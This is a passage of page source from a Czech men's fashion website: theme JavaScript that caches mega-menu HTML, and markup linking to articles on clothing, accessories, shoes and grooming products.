                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
